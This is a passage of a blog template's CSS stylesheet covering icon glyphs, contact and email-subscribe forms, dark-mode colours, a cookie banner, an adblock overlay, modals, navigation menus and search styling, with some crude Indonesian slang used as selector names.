pty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
image:url("[data-uri]");background-repeat:no-repeat;background-position:15px 11px;padding:10px 20px 10px 55px}
iframe#st_gdpr_iframe{display:none!important}.blogabout{float:right;width:50%;}.blogabout h3{text-shadow:0 1px 0 rgba(255,255,255,0.8);font: 700 47px/1.4 "Barlow Semi Condensed",sans-serif;margin:0}.blogabout h3 span{color:#547a92}
.blogabout p{text-shadow:0 1px 0 rgba(255,255,255,0.8);font-size:17px;line-height:1.6;margin:10px 0;color:#222}.blogaboutimg{margin-top:-3%;float:left;width:40%}.blogaboutimg{position:relative}.bg {max-width:410px;height:312px;}
.bg div {display:block;background-size:100%;background-repeat:no-repeat;height:100%;background-image: url(' [data-uri]')}
.blogaboutimg img{width:100%;height:auto}::-webkit-scrollbar{width:12px;height:12px;background-color:#f2f2f2}::-webkit-scrollbar:hover{background-color:#e0e5ef}::-webkit-scrollbar-thumb{border:2px solid transparent;-webkit-box-shadow:inset 0 0 0 24px rgba(0,0,0,.15);-moz-box-shadow:inset 0 0 0 24px rgba(0,0,0,.15);box-shadow:inset 0 0 0 24px rgba(0,0,0,.15);-webkit-border-radius:24px;-moz-border-radius:24px;border-radius:24px}::-webkit-scrollbar-thumb:active{box-shadow:inset 0 0 0 24px rgba(0,0,0,.3);-webkit-border-radius:24px;-moz-border-radius:24px;border-radius:24px}
#gcsengine{margin:20px;-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.07);-moz-box-shadow:0 0 20px 0 rgba(0,0,0,.07);box-shadow:0 0 20px 0 rgba(0,0,0,.07)}.gsc-results .gsc-cursor-box .gsc-cursor-page{background:#0573de!important;color:#fff!important;font-weight:800;padding:5px 10px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}.gcsc-find-more-on-google,.gcsc-find-more-on-google-branding{display:none!important}.gs-fileFormatType,.gs-webResult .gs-snippet{line-height:1.5!important}.gsc-control-cse{padding:30px!important}.subscribe{position:relative;margin-top:40px;overflow:hidden}.spcr{background:#d4fbe3!important}.sumber{margin:0 0 10px;font-size:13px;background:#ffe7e1;padding:3px 15px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;line-height:1.5}.FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#2d2d2d;width:100%;height:48px;font-size:13px;-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px;border:1px solid #eef3f9;background:#fff;padding:0 20px;outline:0;}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{position:absolute;left:-8;border:0;width:auto;-webkit-border-top-left-radius:50px;-webkit-border-bottom-left-radius:50px;border-top-left-radius:50px;border-bottom-left-radius:50px;background:#547a92;color:#fff;cursor:pointer;font-size:14px;font-weight:500;height:48px;padding:0 20px;z-index:0;text-align:center;outline:0;text-transform:uppercase;top:0;}.follow-by-email-inner td{width:100%}.FollowByEmail .follow-by-email-inner input{font-family:Roboto,sans-serif}#ContactForm1_contact-form-email,#ContactForm1_contact-form-email-message,#ContactForm1_contact-form-name{padding:15px 12px;box-shadow:inset 0 0 0 1px rgba(0,0,0,.02),inset 1px 1px 5px rgba(0,0,0,.05);background:rgba(0,0,0,.02);-webkit-transition:all .5s ease-out;-moz-transition:all .5s ease-out;-ms-transition:all .5s ease-out;-o-transition:all .5s ease-out;transition:all .5s ease-out;outline:0;color:#2d2d2d;width:100%}form{color:#2d2d2d}
form label span{position:absolute;text-indent:-999999999px}.boxform{margin:30px auto;max-width:680px}
#ContactForm1_contact-form-email,#ContactForm1_contact-form-name{height:auto;margin:5px auto;border:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;min-width:100%}
#ContactForm1_contact-form-email-message{height:175px;margin:5px 0;border:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;resize:none}
#ContactForm1_contact-form-email-message:focus,#ContactForm1_contact-form-email:focus,#ContactForm1_contact-form-name:focus{outline:0;background:#fff;color:#2d2d2d;border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}
#ContactForm1_contact-form-submit{float:right;background:#fbdc03;margin:auto;vertical-align:middle;cursor:pointer;padding:13px 15px;font-size:14px;text-align:center;border:0;width:100%;max-width:140px;-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px;color:#2d2d2d;font-weight:500;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-ms-transition:all .8s ease;-o-transition:all .8s ease;transition:all .8s ease}#ContactForm1_contact-form-submit:hover{background:#1d2129;color:#fff}
#ContactForm1_contact-form-error-message,#ContactForm1_contact-form-success-message{width:100%;margin-top:35px}
.contact-form-error-message-with-border{background:#1d2129;border:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;color:#fff;padding:5px 0}.contact-form-success-message{background:#4fc3f7;border:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;color:#fff}img.contact-form-cross{line-height:40px;margin-right:5px}.container{max-width:1024px;margin:0 auto}@-webkit-keyframes load-animate{0{-webkit-transform:rotate(0);transform:rotate(0)}
50%{-webkit-transform:rotate(180deg);transform:rotate(180deg);opacity:.35}
100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}
@keyframes load-animate{0{-webkit-transform:rotate(0);transform:rotate(0)}
50%{-webkit-transform:rotate(180deg);transform:rotate(180deg);opacity:.35}
100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}
.featured-wrapper{overflow:hidden;height:auto;position:relative;padding:0;margin-bottom:20px;background:-moz-linear-gradient(41deg,rgb(185, 196, 227) 0,rgb(255, 255, 255) 62%,rgb(236, 233, 233) 100%);background:-webkit-gradient(linear,right bottom,left top,color-stop(0,rgba(232,238,255,1)),color-stop(62%,rgba(255,255,255,1)),color-stop(100%,rgba(255,255,255,1)));background:-webkit-linear-gradient(41deg,rgb(118, 141, 204) 0,rgb(255, 255, 255) 62%,rgb(196, 192, 192) 100%);background:-o-linear-gradient(41deg,rgb(118, 141, 204) 0,rgb(255, 255, 255) 62%,rgb(196, 192, 192) 100%);background:-ms-linear-gradient(41deg,rgb(118, 141, 204) 0,rgb(255, 255, 255) 62%,rgb(196, 192, 192) 100%);background:linear-gradient(41deg,rgb(118, 141, 204) 0,rgb(255, 255, 255) 62%,rgb(196, 192, 192) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFF',endColorstr='#E8EEFF',GradientType=0);}
.featured-wrapper:after {position:absolute;content:'';background-size:100%;height:100%;right:0;left:0;bottom:0;background: url('https://1.bp.blogspot.com/-KOBRWiBhNO8/XzeHqVXom6I/AAAAAAAAKy0/-VA4XZsYopQ3d3d2l6l3obmiC6d0bOAoACNcBGAsYHQ/s1600/index2.png')bottom no-repeat;z-index: 1;}.lay{padding:5% 0;z-index:3;overflow:hidden;position:relative}
.lay {
padding: 10% 0 0;
z-index: 3;
overflow: hidden;
position: relative;
}
div.subscribe {
cursor: pointer;
margin: 0;
padding: 0;
text-align: right;
width: 100%;
}
@media screen and (max-width:960px){
.lay {padding:0 0 5%;}
.featured-wrapper{padding:3% 0;margin-bottom: 0;}
.featured-wrapper:after{display:none}
.infonetmu{width:auto}
.container{max-width:90%}
.blogabout h3{font-size:43px}
.blogaboutimg{display:none}
.blogabout{float:none;width:100%;padding-top:2%}}
@media screen and (max-width:800px){
.lay{padding:50px 0 0}
.featured-wrapper:after{display:none}
.type-dark {margin-left: 15px;}
.subscribe {margin-top: 10px;}}
@media screen and (max-width:640px){
.blogabout h3{font-size:30px}
.blogabout {padding:5% 0;text-align:center;}}
@media screen and (max-width:320px){
.FollowByEmail .follow-by-email-inner .follow-by-email-address{font-size:11px}}
body.darkmode .featured-wrapper{background:#323232}
body.darkmode .featured-wrapper::after{background:no-repeat}
/* Show and Hide Comments */
.hide-content{display:none;margin:0;padding:0;}
a.showcontent,#comments a.hiddencontent{
position: relative;overflow: hidden;display: block;text-align: center;font-weight: 500;cursor: pointer;line-height: 20px;margin:30px auto;padding: 10px 12px;background: #f39c12;color: #fff;border: 2px solid #f39c12;max-width: 240px;border-radius: 99em;transition: all .3s;}
a.showcontent:before {content: '\f086';font-family: fontawesome;margin: 0 10px 0 0;font-weight: normal;}
#comments a.hiddencontent {background:#fff;color:#acb3b8;transition:all .3s;}
a.showcontent:hover{background:#fff;color:#f39c12;}
.disqusshows {background: #fff;overflow: hidden;position: relative;border-radius: 8px;}
*/
--></style>
<style>
iframe#st_gdpr_iframe{display:none!important}
@keyframes fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}@keyframes rubberBand{from{transform:scale3d(1,1,1)}30%{transform:scale3d(1.25,0.75,1)}40%{transform:scale3d(0.75,1.25,1)}50%{transform:scale3d(1.15,0.85,1)}65%{transform:scale3d(.95,1.05,1)}75%{transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes heart{from{transform:scale(1)}10%{transform:scale(1.2)}}@keyframes ripple{100%{opacity:0;transform:scale(2.5)}}@keyframes rotating{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes heart{from{transform:scale(1)}10%{transform:scale(1.2)}}@keyframes bounceInright{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInleft{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes littleShine{0%{background-position:-400px 0}100%{background-position:400px 0}}@keyframes movebg{0%{transform:scale(1)}50%{transform:scale(1.6) rotate(15deg)}100%{transform:scale(1)}}
.ink{display:block;position:absolute;background:rgba(255,255,255,0.4);border-radius:100%;transform:scale(0)}.animate{animation:ripple 0.55s linear}
/* Custom Cookies Info */
.cookie-choices-info{background-color:rgba(56,66,75,.97)!important;line-height:normal!important;top:initial!important;bottom:0!important;font-family:inherit!important;-webkit-transform:translateZ(0);}.cookie-choices-info .cookie-choices-text{font-size:14px!important;color:#cee6ea!important}.cookie-choices-info .cookie-choices-button{font-weight:normal!important;color:#fff!important;margin-right:5px!important;padding:3px 6px!important;background:#3cafe0!important;border-radius:2px;font-family:'Tajawal';transition:all .4s linear}.cookie-choices-info .cookie-choices-button:nth-child(2){background:#f68c2e!important;transition:all .4s linear}.cookie-choices-info .cookie-choices-button:hover,.cookie-choices-info .cookie-choices-button:nth-child(2):hover{background:#282f36!important;transition:all .1s linear}
/* Adblock */
#levelmaxblock{background:rgba(34,47,62,0.67);position:fixed;margin:auto;right:0;left:0;top:0;bottom:0;overflow:auto;z-index:999999}#levelmaxblock .header{margin:0 0 15px 0}#levelmaxblock .header h2{color:#222;font-size:1.5rem}#levelmaxblock .inner{background:#fff;border-radius:12px;color:#222;box-shadow:0 0 2rem -1rem rgba(0,0,0,0.5);text-align:center;width:100%;max-width:640px;padding:30px;margin:7% auto 2% auto;animation:fadeInDown 1s}#levelmaxblock button{padding:10px 20px;border:0;background:#34495e;color:#fff;margin:20px 5px;cursor:pointer;border-radius:5px;font-size:13px;font-weight:500;border:2px solid #34495e;transition:initial}#levelmaxblock button:hover{background:#fff;color:#ee5253;outline:none;border-color:#ee5253}#levelmaxblock button.active,#levelmaxblock button:hover.active{background:#ee5253;color:#fff;border-color:#ee5253;outline:none}#levelmaxblock .caranya{background:#fff;text-align:right;color:#000;padding:20px;height:250px;overflow:auto;line-height:30px;border:1px solid rgba(0,0,0,0.05)}#levelmaxblock .caranya div{display:none}#levelmaxblock .caranya div.active{display:block;animation:fadeInUp .5s}#levelmaxblock ol{margin-right:20px}
@media(max-width:768px){#levelmaxblock .inner{width:calc(100% - 20px);margin:10px auto;padding:15px}}
.mgheader{display:none!important}
/* Intro Wave */
#head-wrapper{position:relative;text-align:center;padding:0 20px;float:left;background-size:cover;background:#2196F3;background-image:linear-gradient(to bottom right, #2196F3, #0D47A1);background-position:50%;background-repeat:no-repeat;overflow:hidden;width:100%;height:280px;margin:37px auto 20px auto}.course-head{position:relative;overflow:hidden;display:table;width:100%;height:100%;z-index:5}.course-sub-head{padding:0 10px;max-width:970px;position:absolute;top:44%;left:50%;transform:translate(-50%,-50%);width:100%;text-align:center;margin:0}.post-header{position:relative}.head-text{float:left;width:100%;text-align:center;margin:0 0 50px}.head-text h3{display:block;font-size:2.2rem;color:#fff;text-align:center;font-weight:500;margin:0 0 20px}.head-text p{line-height:normal;margin:0}.head-text.onex{margin:auto;color:#fff}.head-text.onex h3{color:#fff}svg{vertical-align:middle}#head-wrapper svg.wave{position:absolute;bottom:-1px;left:0;overflow:hidden;vertical-align:middle}.avv{fill:none}.bvv{clip-path:url(#a)}.cvv,.dvv{fill:#f7f9f8}.cvve,.dvve{fill:#fff}.dvv,.dvve{opacity:0.5;isolation:isolate}#head-wrapper svg.wavee{position:absolute;top:-1px;left:0;overflow:hidden;vertical-align:middle;transform:rotate(180deg)}.button-home a span.but{background:transparent;color:#fff;font-size:14px;font-weight:500;border-radius:99em;padding:10px 22px;display:inline-block;text-align:center;position:relative;margin:25px auto 0 auto;overflow:hidden;border:2px solid;outline:none;transition:all .1s}.button-home a span.but:hover{background:#fff;color:#222;border-color:#fff;box-shadow:0 2px 6px -2px rgba(0,0,0,0.15)}.Night .button-home a span.but{border:2px solid rgba(255,255,255,.15)}.Night .button-home a span.but:hover{background:#2b5c9a;color:#fff;border-color:#2b5c9a}.Night #head-wrapper{background:#263545}.Night .cvv,.Night .dvv,.Night .cvve,.Night .dvve{fill:#1c2733}.containerghost{position:absolute;right:5%;top:40%;margin-top:-85.5px;opacity:.7;transform:scale(0.6)}.ghost{animation:float 3s ease-out infinite}.shadowFrame{width:130px;margin-top:15px}.shadow{animation:shrink 3s ease-out infinite;transform-origin:center center}.shadow ellipse{transform-origin:center center}
/* Layout */
.CSS_LIGHTBOX{z-index:999999!important;}.CSS_LIGHTBOX_BG_MASK_TRANSPARENT{opacity:.95!important;}#navbar-iframe,#ContactForm1,#ContactForm1 br,.quickedit,#Attribution1{display:none;visibility:hidden}
.status-msg-body,.status-msg-border{display:none}.status-msg-body{background:#fff;border-radius:8px;clear:both;width:auto;padding:20px;line-height:normal;position:relative;display:block;text-align:center;overflow:hidden;margin:0 auto 20px auto}.status-msg-body a{margin:0 5px}
/* Dark Mode */
.modedark{display:inline-block;float:left;position:absolute;left:65px;top:18px;z-index:99}.modedark svg{content:'';width:22px;height:22px;vertical-align:-5px;background-repeat:no-repeat}.modedark svg path{fill:#222}.modedark .check:checked ~ .NavMenu{opacity:1;visibility:visible;top:45px;min-width:200px;transition:all .3s ease;z-index:2}.iconmode{cursor:pointer;display:block;padding:0;background-position:center;transition:all .5s linear}.iconmode:hover{border-radius:100px;background:rgba(0,0,0,.1) radial-gradient(circle,transparent 2%,rgba(0,0,0,.1) 2%) center/15000%}.check{display:none}.modedark .iconmode .openmode{display:block}.modedark .iconmode .closemode{display:none}.modedark .check:checked ~ .iconmode .openmode{display:none}.modedark .check:checked ~ .iconmode .closemode{display:block}
body.Night{background:#1c2733;color:rgba(255,255,255,.7)}.Night .post,.Night .post-ronda,.Night .sidebar .widget,.Night .susuheadx,.Night #footer-wrapper,.Night #blog-pager,.Night #subscribe-box .emailfield input,.Night .post-share-wrap{background:#263545;color:rgba(255,255,255,.85)}.Night #kontolsuper ul ul li a,.Night h1,.Night h2,.Night h3,.Night h4,.Night h5,.Night h6,.Night #searchduit input[type="search"],.Night a,.Night .kotol-abadi-style-2 .kotol-abadi-item-title,.Night .sidebar12:hover a,.Night .card-author a,.Night #bp_toc td a,.Night #bp_toc td a:hover,.Night .breadcrumbs a:hover,.Night .kotol-abadi-style-2 .kotol-abadi-item-title:hover,.Night #subscribe-box .emailfield input:focus{color:#fff}.Night #kontolsuper > ul > li > a:before{background:#f39c12}.Night #subscribe-box .emailfield .submitbutton,.Night #subscribe-box .emailfield .submitbutton:active,.Night #subscribe-box .emailfield .submitbutton:hover{background:#fff;color:#263545}.Night #subscribe-box .emailfield input{background:rgba(28,39,51,0.85);border-color:transparent}.Night #first-insafbro{background:#1c2733}.Night #kontolsuper ul ul{background:rgba(38,53,69,.95)}.Night #HTML98{border:1px double #263545}.Night #subscribe-box p{color:rgba(255,255,255,.7)}.Night .post h2.post-title.entry-title a,.Night .daleman-ku a.author-meta.g-profile,.Night .post-timestamp i,.Night .daleman-ku a,.Night #kontolsuper > ul > li > a,.Night .sidebar h2,.Night .sidebar h3,.Night .sidebar h4,.Night #PopularPosts1 li a,.Night .sidebar512 a,.Night #footer a,.Night .list-label-widget-content ul li a,.Night .search-icon a,.Night span.toc-note,.Night .post-body table td,.Night .post-body table caption,.Night #kontolsuper a:hover,.Night #kontolsuper .notif-show:hover,.Night #kontolsuper > ul > li:hover > a,.Night #kontolsuper ul li.active a{color:#fff}.Night .sidebar512,.Night .kotol-abadi h4:hover{background-color:transparent;color:#fff}.Night .sidebar12{background-color:transparent;color:#fff;border:2px solid rgba(255,255,255,.15);line-height:31px}.Night .sidebar12:hover,.Night #footer .vagina-nav li a:hover{background-color:#1c2733;color:#fff}.Night #footer .vagina-nav li a,.Night .kotol-abadi h4{background-color:transparent;color:#fff;border:2px solid rgba(255,255,255,.15)}.Night .post h2.post-title.entry-title a:hover,.Night #PopularPosts1 ul li a:hover{color:#fff;text-decoration:underline}.Night .post-body .hljs{background:#1c2733}.Night #searchduit input[type="search"]::placeholder{color:#fff}.Night #searchduit input[type="search"]:-ms-input-placeholder{color:#fff}.Night #searchduit input[type="search"]::-ms-input-placeholder{color:#fff}body.Night svg.openmode path,.Night svg path{fill:#fff}.Night #searchduit .close,.Night a:hover,.Night .daleman-ku a:hover{color:#fdcb6e}.Night #searchduit.open{background:rgba(38,53,69,.95);border-color:rgba(255,255,255,.05)}.Night #ContactForm1_contact-form-name,.Night #ContactForm1_contact-form-email,.Night #ContactForm1_contact-form-email-message{background:#1c2733;color:#fff}.Night #bp_toc td.toc-header-col1,.Night #bp_toc td.toc-header-col2,.Night #bp_toc td.toc-header-col3{border:1px solid rgba(255,255,255,0.05);background:#1c2733}.Night .post-body table tr:nth-of-type(odd) td{background-color:#263545;color:#fff;border-color:rgba(255,255,255,0.03)}.Night .post-body table tr:nth-of-type(even) td{background-color:#1c2733}.Night #bp_toc table{background:transparent;border-color:transparent}.Night .post-shareku,.Night .sidebar ul li,.Night #kontolsuper ul ul li a{border-color:rgba(255,255,255,.05)}.Night .post-body blockquote{background:#0984e3;border-color:transparent;color:#fff}.Night #socialcounterd ul li a.social_item.social_codepen{background:#e84393}.Night .post-body blockquote kbd{background:#fff;color:#0984e3}.Night #kotol-abadi li:hover:after{color:#fdcb6e}.Night kbd{background:#1c2733;color:rgba(255,255,255,.85)}.Night #kontolsuper .notif-code a{color:#fff}.Night #kontolsuper .notif-show .sindicat{background:#fdcb6e}.Night .kotol-abadi-style-2 .kotol-abadi-item-thumbnail{border:2px solid rgba(0,0,0,.25)}.Night kbd:before{background:linear-gradient(45deg,rgba(255,101,165,1) 0,rgba(255,101,165,1) 13%,rgba(255,107,154,1) 35%,rgba(255,134,106,1) 100%)}.Night .post-body .hljs mark{background-color:#2e86de}.Night .post-body table th{background:#1c2733;color:#fff;border:1px solid rgba(255,255,255,0.03)}.Night .post-body table{border-radius:8px}.Night .breadcrumbs{background:#263545;color:rgba(255,255,255,.85)}.Night .breadcrumbs,.Night .breadcrumbs a,.Night .breadcrumbs svg path{fill:rgba(255,255,255,.85);color:rgba(255,255,255,.85)}.Night .nubie-credit i.fa.fa-heart{color:rgba(255,255,255,.85)}
.Night .FollowByEmail .follow-by-email-inner .follow-by-email-address {color: #fff;border: 1px solid #0d0d0d;background:rgba(28,39,51,0.85)}
.Night .blogabout p{color:#fff}
.Night .featured-wrapper{background: #263545;}.Night .featured-wrapper:after{background: url(' https://1.bp.blogspot.com/-HsqmujD7ILM/XzuOkQOAcSI/AAAAAAAABkE/5NTg2nLpvH0IqDuKj9c-t8MrRlI52mP1gCLcBGAsYHQ/s1600/indexx.png')bottom no-repeat;z-index: 1;}
/* Wrapper */
.maxwrapp{margin:0 auto;}.maxwrapp.header{background:#fff;display:block;margin:0 auto;padding:0;word-wrap:break-word;width:100%;height:56px;line-height:56px;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 1px 15px rgba(0,0,0,0.1)}#wrapper{position:relative;max-width:970px;margin:0 auto}#header-wrap{background-color:#3cafe0;margin:0;width:100%;}.memek-ku{position:relative}
/* Modal Box */
.alivanotif,.matilampu{visibility:hidden;opacity:0}.alivanotif{background:#fff;position:fixed;padding:25px;top:20%;transform:scale(1.2);max-width:450px;margin:auto;right:0;left:0;z-index:100;border-radius:4px;box-shadow:0 10px 3rem -1rem rgba(0,0,0,0.5);transition:all .5s}.alivanotif button{border:none;position:absolute;margin-top:17px;left:30px;cursor:pointer;background:#e8e8e8;padding-right:7px;outline:0}a.waves-light.close-sf{background:#e74c3c;color:#fff;margin-top:15px;display:inline-block;padding:6px 13px;border-radius:3px;float:left;font-size:13px}a.waves-light.close-sf:hover{background:#c0392b;color:#fff}.matilampu{position:fixed;top:0;background:rgba(255,255,255,0.39);right:0;left:0;bottom:0;margin:0;z-index:99;transition:all .4s ease-in-out}.asalseotitle{margin-bottom:15px;font-weight:500}.alivanotif.aktif,.matilampu.aktif{visibility:visible;opacity:1}.alivanotif.aktif{transform:scale(1)}.icx{position:absolute;top:10px;left:15px;transform:rotate(180deg);transition:all .3s}.icx:before{content:'\f00d';font-family:fontawesome;font-size:18px;color:#ccc;transition:all .3s}.icx:hover{transform:rotate(360deg)}.icx:hover:before{color:#222}
.notiftext{font-size:14px}a.shownotif{background:#568af5;color:#fff;font-size:14px;padding:0;position:absolute;left:110px;top:17px;width:25px;height:25px;line-height:23px;text-align:center;border-radius:99em;transition:all 0.2s cubic-bezier(0.4,0,0.2,1);transition-delay:0.2s;box-shadow:0 2px 4px 0 rgba(0,0,0,0.26);}a.shownotif:hover{opacity:.8;color:#fff;box-shadow:0 8px 17px 0 rgba(0,0,0,0.2);transition-delay:0s;animation:rubberBand 1.2s ease}
#toketgede.aktif,#pagepix.aktif,#downpix.aktif{filter-blur(4px):;-webkit-filter:blur(4px)}
@media screen and (max-width:768px){.alivanotif,a.shownotif,.matilampu{display:none}}
.Night .alivanotif{background:#1c2733;}
.Night a.shownotif{background:#f39c12;color:#fff;}

/* Navigation */
.susuheadx{position:fixed;width:100%;margin:auto;top:0;left:0;right:0;opacity:1;z-index:99999;-webkit-transform:translateZ(0);transform:translateZ(0);background:rgba(255,255,255,.98);color:#222;transition:transform .3s;box-shadow:0 2px 6px 0 rgba(0,0,0,.12), inset 0 -1px 0 0 #dadce0}.logo{position:relative;padding:9px 0;color:#000;float:right;z-index:123}.logo a{color:#000}#vaginahead nav{position:relative;width:100%;max-width:990px;margin:0 auto}
#kontolsuper,#kontolsuper ul,#kontolsuper ul li,#kontolsuper ul li a,#kontolsuper #head-mobile{border:0;list-style:none;line-height:1;margin:0 auto;display:block;position:relative}#kontolsuper{width:100%;max-width:990px}#kontolsuper:after,#kontolsuper > ul:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}#kontolsuper #head-mobile{display:none}#kontolsuper > ul > li{float:right}#kontolsuper > ul > li > a{padding:22px 10px;font-size:14px;font-weight:500;text-decoration:none;color:#000}#kontolsuper > ul > li > a:before{background:#2b5c9a;content:'';display:block;position:absolute;right:100%;left:100%;bottom:0;height:1px;transition:all .3s ease-in-out}#kontolsuper > ul > li > a:hover:before,#kontolsuper > ul > li:hover > a:before{right:10px;left:10px}#kontolsuper > ul > li:hover > a,#kontolsuper ul li.active a{color:#2b5c9a}#kontolsuper > ul > li:hover,#kontolsuper ul li.active:hover,#kontolsuper ul li.active,#kontolsuper ul li.has-sub.active:hover{transition:background .3s ease}#kontolsuper ul ul{background:#fff;position:absolute;opacity:0;visibility:hidden;z-index:99;box-shadow:0 2px 2.2rem -1rem rgba(0,0,0,0.1);transition:all .4s cubic-bezier(.47,1.64,.41,.8);border-radius:8px;top:100%;transform:scale(0.9);transform-style:preserve-3d;backface-visibility:hidden}#kontolsuper ul ul li{transition:all .25s ease}#kontolsuper ul ul li:hover{}#kontolsuper li:hover > ul{opacity:1;visibility:visible;transform:scale(1.0)}#kontolsuper li:hover > ul >li{}#kontolsuper ul ul ul{margin-right:100%;top:0}#kontolsuper ul ul li a{border-bottom:1px solid rgba(0,0,0,0.03);padding:11px 15px;width:170px;font-size:13px;text-decoration:none;color:#000;font-weight:400}#kontolsuper ul ul li:last-child >a,#kontolsuper ul ul li.last-item >a{border-bottom:0}#kontolsuper ul ul li:hover >a,#kontolsuper ul ul li a:hover{color:#2b5c9a}#kontolsuper ul ul li.has-sub:hover,#kontolsuper ul li.has-sub ul li.has-sub ul li:hover{}#kontolsuper ul ul ul li.active a{border-right:1px solid #333}#kontolsuper >ul >li.has-sub >ul >li.active >a,#kontolsuper > ul ul > li.has-sub > ul > li.active > a{border-top:1px solid rgba(0,0,0,0.03)}#kontolsuper > ul > li.has-sub >a i {margin:0 0 0 5px}#kontolsuper > ul ul> li.has-sub >a i{margin:0 0 0 5px;float:left}
#kontolsuper .notif-code{display:inline-block;font-size:18px;float:left;position:absolute;left:125px;top:20px;z-index:99}
#kontolsuper .notif-code a{position:relative;color:#000}
#kontolsuper .notif-show .sindicat{display:block;font-size:16px;background:#FFBA00;position:absolute;top:0;left:0;width:10px;height:10px;border-radius:8px}.sindicat{animation:sindicat 1s ease infinite}#kontolsuper > ul > li > a.thisar{position:relative}#kontolsuper > ul > li > a.thisar:after{content:'Ad';position:absolute;left:9px;top:5px;background:#568af5;color:#fff;font-size:10px;padding:2px 5px;border-radius:3px}#kontolsuper > ul > li:hover > a.thisar:after{animation:rubberBand 1.2s ease}.Night #kontolsuper > ul > li > a.thisar:after{background:#ff9f43;color:#fff}#kontolsuper ul ul li a:before{content:'\f114';font-family:fontawesome;margin:0 8px 0 8px}#kontolsuper ul ul li:hover a:before{content:'\f115';margin:0 6px 0 6px}
/* Header */
#header{position:relative;overflow:hidden;padding:0;margin:0}#header-inner{text-align:center;display:inline-block}#header h1,#header h2{color:#000;margin:0;font-size:1.5rem;font-weight:500;line-height:normal;text-align:center}#header h1 a,#header h2 a{color:#000}#header h1 a:hover,#header h2 a:hover{color:#000}.descriptionwrapper{display:none}.header-logo{float:right;padding:0 16px}.mudah-head{display:table;width:100%;height:100%}.mudah-sub-head{margin:auto;padding:0 10px;max-width:990px}#header img{max-width:38px}#header img:hover{animation:rotating 3s linear infinite}
/* Search Form */
.search-icon a{color:#222;font-size:16px;padding:0;position:absolute;left:0;top:9px;width:48px;height:38px;line-height:38px;text-align:center;border-radius:99em;transition:all .3s cubic-bezier(0.4,0,0.2,1)}.search-icon a:hover{color:#2b5c9a;transition-delay:0s}#searchduit{color:#7f8c8d;margin:auto;transition:all 0.1s ease-in-out;display:none}#searchduit.open{background-color:#fff;display:block;position:relative;border-top:1px solid rgba(0,0,0,0.05)}#searchduit input[type="search"]{position:relative;background:transparent;color:#222;border:0;width:100%;font-size:14px;outline:none;padding:15px 10px;margin:auto}#searchduit .close{position:absolute;top:10px;left:10px;background:rgba(0,0,0,0.9);color:#fff;font-size:20px;border:0;outline:none;padding:0;z-index:9;width:26px;height:26px;line-height:26px;border-radius:99em;transform:rotate(180deg);transition:all .3s}#searchduit .close:hover{cursor:pointer;background:#ee5253;color:#fff;transform:rotate(360deg)}#searchduit form{margin:auto;max-width:970px;position:relative}#searchduit input[type="search"]::placeholder{color:#8395a7;opacity:1}#searchduit input[type="search"]:-ms-input-placeholder{color:#8395a7}#searchduit input[type="search"]::-ms-input-placeholder{color:#8395a7}
/* Ajax Search */
